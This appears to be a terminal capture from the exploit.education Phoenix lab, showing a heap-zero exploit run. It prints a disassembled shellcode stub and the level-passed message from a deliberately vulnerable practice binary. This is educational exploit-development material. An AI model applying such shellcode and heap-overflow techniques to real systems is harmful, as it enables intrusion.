 user@phoenix-amd64:~/exploits$ python3 heap0-exploit.py
   0:   31 c0                   xor    eax, eax
   2:   b0 40                   mov    al, 0x40
   4:   c1 e0 10                shl    eax, 0x10
   7:   66 b8 bd 0a             mov    ax, 0xabd
   b:   ff e0                   jmp    eax
[+] Removing null bytes!
[+] Starting local process '/opt/phoenix/amd64/heap-zero': pid 6045
[+] Receiving all data: Done (201B)
[*] Process '/opt/phoenix/amd64/heap-zero' stopped with exit code 0 (pid 6045)
b'Welcome to phoenix/heap-zero, brought to you by https://exploit.education\ndata is at 0x7ffff7ef6010, fp is at 0x7ffff7ef6060, will be calling 0x7ffff7ef6010\nCongratulations, you have passed this l
evel\n'
user@phoenix-amd64:~/exploits$